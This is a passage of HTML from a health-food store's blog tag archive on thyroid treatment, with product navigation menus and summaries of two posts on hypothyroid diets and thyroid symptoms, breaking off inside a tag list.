			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>thyroid treatment</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-5015" class="post-5015 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-nutrition category-superfoods tag-cruciferous-vegetables tag-diet-for-hyperthyroidism tag-diet-for-hypothyroidism tag-diet-for-hypothyroidism-to-lose-weight tag-diet-of-hypothyroidism tag-dr-khader-thyroid tag-foods-for-a-hypothyroid-diet tag-foods-for-hypothyroidism tag-foods-good-for-thyroid tag-foods-to-avoid-with-hypothyroidism tag-foxtail-millet-thyroid tag-hypothyroid-diet tag-hypothyroidism tag-hypothyroidism-diet tag-hypothyroidism-diet-plan tag-hypothyroidism-diet-to-lose-weight tag-hypothyroidism-treatment tag-hypothyroidism-weight-loss-diet tag-indian-diet-for-hypothyroidism tag-is-millets-good-for-hypothyroidism tag-millets-and-thyroid tag-millets-for-thyroid tag-symptoms-of-thyroid tag-thyroid tag-thyroid-and-weight-loss tag-thyroid-diet tag-thyroid-diet-chart tag-thyroid-diet-food-list tag-thyroid-diet-for-weight-loss tag-thyroid-symptoms-in-women tag-thyroid-treatment tag-underactive-thyroid-diet tag-underactive-thyroid-diet-plan-weight-loss tag-underactive-thyroid-diet-what-to-eat tag-what-food-is-good-for-thyroid-patients tag-which-millet-is-good-for-thyroid">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a>, <a href="https://www.possible.in/blog/category/superfoods/" rel="category tag">Superfoods</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/thyroid-diet-food-list-for-hypothyroidism.html" rel="bookmark" class="plain">Thyroid Diet Chart: 5 Foods for Hypothyroidism Diet Plan</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/thyroid-diet-food-list-for-hypothyroidism.html" rel="bookmark"><time class="entry-date published" datetime="2022-05-20T11:43:42+05:30">May 20, 2022</time><time class="updated" datetime="2022-11-26T17:19:45+05:30">November 26, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/shoba-naveen/">Shoba Naveen</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/thyroid-diet-food-list-for-hypothyroidism.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2022/05/5-Superfoods-To-Consume-in-Hypothyroidism.webp" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="5 Superfoods to consume in Hypothyroidism" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2022/05/5-Superfoods-To-Consume-in-Hypothyroidism.webp 647w, https://www.possible.in/wp-content/uploads/2022/05/5-Superfoods-To-Consume-in-Hypothyroidism-510x247.webp 510w, https://www.possible.in/wp-content/uploads/2022/05/5-Superfoods-To-Consume-in-Hypothyroidism-300x145.webp 300w, https://www.possible.in/wp-content/uploads/2022/05/5-Superfoods-To-Consume-in-Hypothyroidism-600x290.webp 600w, https://www.possible.in/wp-content/uploads/2022/05/5-Superfoods-To-Consume-in-Hypothyroidism-124x60.webp 124w, https://www.possible.in/wp-content/uploads/2022/05/5-Superfoods-To-Consume-in-Hypothyroidism-186x90.webp 186w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">20</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>The underactive thyroid diet is a topic that is up for a lot of discussions! But prior to rushing for the thyroid diet plan, it is of utmost importance to know about hypothyroidism. Table of Contents Goitrogen effects on hypothyroidism Thyroid diet foods Superfoods for thyroid Foods to avoid in hypothyroid diet Hypothyroid diet chart [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/thyroid-diet-food-list-for-hypothyroidism.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a>, <a href="https://www.possible.in/blog/category/superfoods/" rel="category tag">Superfoods</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/cruciferous-vegetables/" rel="tag">cruciferous vegetables</a>, <a href="https://www.possible.in/blog/tag/diet-for-hyperthyroidism/" rel="tag">diet for hyperthyroidism</a>, <a href="https://www.possible.in/blog/tag/diet-for-hypothyroidism/" rel="tag">diet for hypothyroidism</a>, <a href="https://www.possible.in/blog/tag/diet-for-hypothyroidism-to-lose-weight/" rel="tag">diet for hypothyroidism to lose weight</a>, <a href="https://www.possible.in/blog/tag/diet-of-hypothyroidism/" rel="tag">diet of hypothyroidism</a>, <a href="https://www.possible.in/blog/tag/dr-khader-thyroid/" rel="tag">dr khader thyroid</a>, <a href="https://www.possible.in/blog/tag/foods-for-a-hypothyroid-diet/" rel="tag">Foods for a Hypothyroid Diet</a>, <a href="https://www.possible.in/blog/tag/foods-for-hypothyroidism/" rel="tag">foods for hypothyroidism</a>, <a href="https://www.possible.in/blog/tag/foods-good-for-thyroid/" rel="tag">foods good for thyroid</a>, <a href="https://www.possible.in/blog/tag/foods-to-avoid-with-hypothyroidism/" rel="tag">foods to avoid with hypothyroidism</a>, <a href="https://www.possible.in/blog/tag/foxtail-millet-thyroid/" rel="tag">foxtail millet thyroid</a>, <a href="https://www.possible.in/blog/tag/hypothyroid-diet/" rel="tag">Hypothyroid Diet</a>, <a href="https://www.possible.in/blog/tag/hypothyroidism/" rel="tag">hypothyroidism</a>, <a href="https://www.possible.in/blog/tag/hypothyroidism-diet/" rel="tag">hypothyroidism diet</a>, <a href="https://www.possible.in/blog/tag/hypothyroidism-diet-plan/" rel="tag">hypothyroidism diet plan</a>, <a href="https://www.possible.in/blog/tag/hypothyroidism-diet-to-lose-weight/" rel="tag">hypothyroidism diet to lose weight</a>, <a href="https://www.possible.in/blog/tag/hypothyroidism-treatment/" rel="tag">hypothyroidism treatment</a>, <a href="https://www.possible.in/blog/tag/hypothyroidism-weight-loss-diet/" rel="tag">hypothyroidism weight loss diet</a>, <a href="https://www.possible.in/blog/tag/indian-diet-for-hypothyroidism/" rel="tag">indian diet for hypothyroidism</a>, <a href="https://www.possible.in/blog/tag/is-millets-good-for-hypothyroidism/" rel="tag">is millets good for hypothyroidism</a>, <a href="https://www.possible.in/blog/tag/millets-and-thyroid/" rel="tag">millets and thyroid</a>, <a href="https://www.possible.in/blog/tag/millets-for-thyroid/" rel="tag">millets for thyroid</a>, <a href="https://www.possible.in/blog/tag/symptoms-of-thyroid/" rel="tag">symptoms of thyroid</a>, <a href="https://www.possible.in/blog/tag/thyroid/" rel="tag">Thyroid</a>, <a href="https://www.possible.in/blog/tag/thyroid-and-weight-loss/" rel="tag">thyroid and weight loss</a>, <a href="https://www.possible.in/blog/tag/thyroid-diet/" rel="tag">thyroid diet</a>, <a href="https://www.possible.in/blog/tag/thyroid-diet-chart/" rel="tag">thyroid diet chart</a>, <a href="https://www.possible.in/blog/tag/thyroid-diet-food-list/" rel="tag">thyroid diet food list</a>, <a href="https://www.possible.in/blog/tag/thyroid-diet-for-weight-loss/" rel="tag">thyroid diet for weight loss</a>, <a href="https://www.possible.in/blog/tag/thyroid-symptoms-in-women/" rel="tag">thyroid symptoms in women</a>, <a href="https://www.possible.in/blog/tag/thyroid-treatment/" rel="tag">thyroid treatment</a>, <a href="https://www.possible.in/blog/tag/underactive-thyroid-diet/" rel="tag">underactive thyroid diet</a>, <a href="https://www.possible.in/blog/tag/underactive-thyroid-diet-plan-weight-loss/" rel="tag">underactive thyroid diet plan weight loss</a>, <a href="https://www.possible.in/blog/tag/underactive-thyroid-diet-what-to-eat/" rel="tag">underactive thyroid diet what to eat</a>, <a href="https://www.possible.in/blog/tag/what-food-is-good-for-thyroid-patients/" rel="tag">what food is good for thyroid patients</a>, <a href="https://www.possible.in/blog/tag/which-millet-is-good-for-thyroid/" rel="tag">which millet is good for thyroid</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/thyroid-diet-food-list-for-hypothyroidism.html#comments"><strong>47</strong> Comments</a></span>
	</footer>
	</div>
</article>


<article id="post-76005" class="post-76005 post type-post status-publish format-standard has-post-thumbnail hentry category-food-and-nutrition category-health category-lifestyle category-nutrition category-weight-loss tag-7-day-hypothyroid-diet-plan tag-best-way-to-lose-weight-with-hypothyroidism tag-diet-chart-for-hyperthyroid-patient tag-how-to-control-thyroid-naturally tag-how-to-control-thyroid-with-diet tag-how-to-cure-thyroid tag-how-to-lose-weight-with-thyroid-medication tag-hyperthyroid-diet-chart tag-hyperthyroidism tag-hypothyroid-diet-lose-weight-and-beat-fatigue-in-21-days tag-hypothyroid-diet-plan-vegetarian tag-hypothyroidism-diet tag-hypothyroidism-diet-for-weight-loss tag-hypothyroidism-diet-plan tag-hypothyroidism-symptoms-in-men tag-hypothyroidism-treatment tag-hypothyroidism-weight-loss-symptom tag-thyroid tag-thyroid-causes tag-thyroid-diet tag-thyroid-diet-chart tag-thyroid-diet-chart-indian tag-thyroid-diet-for-weight-loss tag-thyroid-diet-plan tag-thyroid-in-pregnancy tag-thyroid-nodules-symptoms tag-thyroid-problems-in-men tag-thyroid-symptoms tag-thyroid-symptoms-and-cure tag-thyroid-symptoms-in-hindi tag-thyroid-symptoms-in-men tag-thyroid-symptoms-in-women tag-thyroid-symptoms-test tag-thyroid-treatment tag-thyroid-weight-loss-tips tag-thyroiditis-symptoms tag-underactive-thyroid-diet-what-to-eat tag-weight-loss-for-thyroid-patients-exercise">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/thyroid-symptoms-men-women.html" rel="bookmark" class="plain">5 Thyroid Symptoms in Men &#038; Women &#8211; Thyroid Diet for Weight Loss</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/thyroid-symptoms-men-women.html" rel="bookmark"><time class="entry-date published" datetime="2018-06-05T16:15:51+05:30">June 5, 2018</time><time class="updated" datetime="2020-11-28T00:52:22+05:30">November 28, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/mehnaz/">Mehnaz Farooque</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/thyroid-symptoms-men-women.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Featured-Image-6.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="truweight is possible now" decoding="async" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/11/Featured-Image-6.jpg 647w, https://www.possible.in/wp-content/uploads/2020/11/Featured-Image-6-300x145.jpg 300w, https://www.possible.in/wp-content/uploads/2020/11/Featured-Image-6-600x290.jpg 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">05</span><br>
		<span class="post-date-month is-small">Jun</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Thyroid and thyroid symptoms have been making news in India because according to the statistics, it has been estimated that about 42 million people in India suffer from thyroid diseases. [1]  Thyroid symptoms often remain unnoticed, for which the disease tend to remain undetected in many subjects. According to researchers, thyroid symptoms in women is [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/thyroid-symptoms-men-women.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/7-day-hypothyroid-diet-plan/" rel="tag">7 day hypothyroid diet plan</a>, <a href="https://www.possible.in/blog/tag/best-way-to-lose-weight-with-hypothyroidism/" rel="tag">best way to lose weight with hypothyroidism</a>, <a href="https://www.possible.in/blog/tag/diet-chart-for-hyperthyroid-patient/" rel="tag">diet chart for hyperthyroid patient</a>, <a href="https://www.possible.in/blog/tag/how-to-control-thyroid-naturally/" rel="tag">how to control thyroid naturally</a>, <a href="https://www.possible.in/blog/tag/how-to-control-thyroid-with-diet/" rel="tag">how to control thyroid with diet</a>, <a href="https://www.possible.in/blog/tag/how-to-cure-thyroid/" rel="tag">how to cure thyroid</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-with-thyroid-medication/" rel="tag">how to lose weight with thyroid medication</a>, <a href="https://www.possible.in/blog/tag/hyperthyroid-diet-chart/" rel="tag">hyperthyroid diet chart</a>, <a href="https://www.possible.in/blog/tag/hyperthyroidism/" rel="tag">hyperthyroidism</a>, <a href="https://www.possible.in/blog/tag/hypothyroid-diet-lose-weight-and-beat-fatigue-in-21-days/" rel="tag">hypothyroid diet lose weight and beat fatigue in 21 days</a>, <a href="https://www.possible.in/blog/tag/hypothyroid-diet-plan-vegetarian/" rel="tag">hypothyroid diet plan vegetarian</a>, <a 